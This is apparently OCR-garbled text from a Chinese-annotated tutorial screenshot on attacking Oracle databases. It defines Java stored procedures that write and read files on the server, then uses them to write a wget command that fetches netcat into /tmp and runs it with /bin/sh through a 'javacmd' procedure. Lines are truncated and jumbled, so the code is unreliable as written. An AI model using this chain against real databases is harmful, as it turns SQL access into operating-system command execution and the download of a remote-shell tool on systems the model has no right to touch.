
*/

language java

public static void writeFile(String filename, Strin
name 'oraexec.readFile(java.lang.String)';
{

==============================
FileWriter f = new FileWriter(filename, true); /* ap
BufferedWriter fw = new BufferedWriter(f);

CODE_4:
fw.write(line);

fw.write("\n");

fw.close();

-- usage: exec javawritefile('/path/to/file', 'line 
}

create or replace procedure javawritefile(p_filenam
}
language java

name 'oraexec.writeFile(java.lang.String, java.lang
4、
exec javawritefile(‘/tmp/getnc’, ‘wget
htt
/tmp/nc’); //写入wget nc 命令到文件getn
exec dbms_java.set_output(2000); //设
set serveroutput on;
exec javareadfile(‘/tmp/getnc’)
exec javacmd(‘/bin/sh /tmp/getnc’);